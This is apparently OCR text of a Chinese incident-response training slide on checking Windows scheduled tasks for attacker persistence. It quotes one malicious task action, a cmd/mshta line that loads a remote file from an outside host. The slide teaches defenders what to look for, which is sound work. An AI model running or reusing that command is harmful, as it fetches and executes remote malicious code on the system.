 NISP
+ 关注
系统排查：Windows-计划任务排查
西普科技
SimpleWare
攻击者在攻击成功后，添加计划任务往往是
为了持久化控制，计划任务日志通常存放在
C:\Windows\System32\Tasks目录，可以直接
打开系统自带的【计划任务程序】窗口进行
查看，如发现非自定义的计划任务则较为可
疑，需进行排查。下图中的Autocheck、
Ddrivers、WebServers为非自定义计划任务，
同时查看任务详情得知其操作是利用cmd执行
mshta加载远程恶意文件，即为典型异常计划
任务。
名称 计划 下次运行时间 上次运行时间 状态
添加任务计划
Autocheck 从 2019-3-6 起... 15:20:00 ... 13:18:33 ... 正在运行
Ddrivers 从 2019-2-27 起... 15:20:00 ... 14:30:00 ...
SogouImeMgr 系统启动时运行 在系统启动时 12:00:19 ...
WebServers 从 2019-3-6 起... 15:20:00 ... 14:30:00 ...
Autocheck
任务 日程安排 设置 安全
C:\_
C:\WINDOWS\Tasks\Autocheck.job
运行(R): exe /c mshta http://w.beahh.com/page.html?pXY
浏览(B)...
起始于(T): cmd.exe